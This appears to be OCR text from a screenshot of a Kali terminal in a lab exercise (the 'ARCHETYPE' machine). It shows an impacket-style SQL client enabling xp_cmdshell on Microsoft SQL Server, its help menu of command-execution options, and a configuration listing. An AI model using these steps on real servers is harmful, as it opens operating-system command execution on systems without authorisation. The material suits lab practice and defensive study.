 george93@kali: ~
george93@kali: ~ 146x55
SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> ls
[-] ERROR(ARCHETYPE): Line 1: Could not find stored procedure 'ls'.
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> sp_configure
name minimum maximum config_value run_value
----------------------------------- ----------- ----------- ------------ -----------
access check cache bucket count 0 65536 0 0
access check cache quota 0 2147483647 0 0
Ad Hoc Distributed Queries 0 1 0 0
affinity I/O mask -2147483648 2147483647 0 0
affinity mask -2147483648 2147483647 0 0
affinity64 I/O mask -2147483648 2147483647 0 0
affinity64 mask -2147483648 2147483647 0 0
Agent XPs 0 1 0 0
allow polybase export 0 1 0 0
allow updates 0 1 0 0
automatic soft-NUMA disabled 0 1 0 0
backup checksum default 0 1 0 0
backup compression default 0 1 0 0
blocked process threshold (s) 0 86400 0 0
c2 audit mode 0 1 0 0